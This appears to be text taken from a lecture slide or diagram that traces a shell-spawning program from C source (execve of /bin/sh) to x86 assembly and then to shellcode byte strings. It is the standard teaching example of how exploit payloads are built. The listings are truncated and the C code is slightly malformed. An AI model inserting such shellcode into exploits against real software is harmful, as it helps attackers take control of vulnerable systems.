 #include <stdio.h>
int main()
{
char *mytext(2);
mytext[0] = “/bin/sh”;
mytext[1] = NULL;
execve(”/bin/sh”, mytext,
NULL);
return 0;
}
xorl %eax, %eax
pushl %eax
pushl $0x68732f2f
pushl $0x6e69622f
movl %esp,%ebx
pushl %eax
...
Assembler
“\x31\xc0”
“\x50”
“\x68”“//sh”
“\x68”“/bin”
“\x89\xe3”
“\x50”
...
Machine code